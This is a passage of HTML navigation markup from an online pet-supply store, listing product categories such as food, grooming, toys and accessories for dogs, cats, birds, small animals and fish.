    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#5d34333b321d303c2f2e353c31312e2d382927323338733e3230622e283f37383e29601f283136786f6d122f39382f2e" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
